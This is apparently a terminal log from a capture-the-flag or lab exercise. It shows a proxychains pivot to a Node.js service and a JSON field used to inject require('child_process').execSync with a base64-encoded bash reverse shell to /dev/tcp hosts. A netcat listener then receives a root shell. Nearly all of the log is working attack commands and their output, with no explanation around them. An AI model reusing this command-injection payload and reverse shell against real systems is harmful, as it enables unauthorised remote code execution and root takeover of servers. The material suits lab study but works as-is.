 |D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:8888-<--timeout
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-40.40.40.3:9999-<><>-OK
{"message":"POST request received","users":[{"id":1,"name":"DrZunder"},{"id":2,"name":"D
rMario"},{"id":3,"name":"App"},{"id":4,"name":"Node"},{"id":"Error","name":"Command erro
r"}],"result":"Error executing code: Command failed: echo YmFzaCAtaSA+JiAvZGV2L3RjcC8yMC
4yMC4yMC4yLzQxNDEgMD4mMQo=|base64 -d|bash\nbash: connect: Network is unreachable\nbash:
line 1: /dev/tcp/20.20.20.2/4141: Network is unreachable\n"}%
❯ echo "bash -i >& /dev/tcp/40.40.40.2/666 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC80MC40MC40MC4yLzY2NiAwPiYxCg==
❯ proxychains curl -s -X POST "http://40.40.40.3:9999" -H 'Content-Type: application/jso
n' -d '{"id": "require(\"child_process\").execSync(\"echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC80M
C40MC40MC4yLzY2NiAwPiYxCg=='|base64 -d|bash\").toString()"}'
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:8888-<--timeout
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-40.40.40.3:9999-<><>-OK
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [10.10.10.2] 38326
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@76a0590044dd:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@76a0590044dd:/#
Jekyll server && Chisel && Docker Jelyll Workspace Grandma 1 && 2 Workspace